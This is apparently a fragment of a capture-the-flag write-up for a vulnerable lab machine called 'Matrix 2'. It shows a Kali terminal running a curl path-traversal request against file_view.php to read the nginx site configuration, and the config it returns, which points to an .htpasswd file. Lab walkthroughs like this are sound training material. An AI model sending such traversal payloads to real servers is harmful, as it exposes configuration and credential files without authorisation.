 ┌──(root㉿k-android)-[/home/kali]
└─# curl -X POST -k https://192.168.0.110:12322/file_view.php -d "file=../../../../../etc/nginx/sites-available/default"
server {
    listen 0.0.0.0:80;
    root /var/www/4cc3ss/;
    index index.html index.php;

    include /etc/nginx/include/php;
}

server {
    listen 1337 ssl;
    root /var/www/;
    index index.html index.php;

auth_basic "Welcome to Matrix 2";
auth_basic_user_file /var/www/p4ss/.htpasswd;

    fastcgi_param HTTPS on;
    include /etc/nginx/include/ssl;
    include /etc/nginx/include/php;
}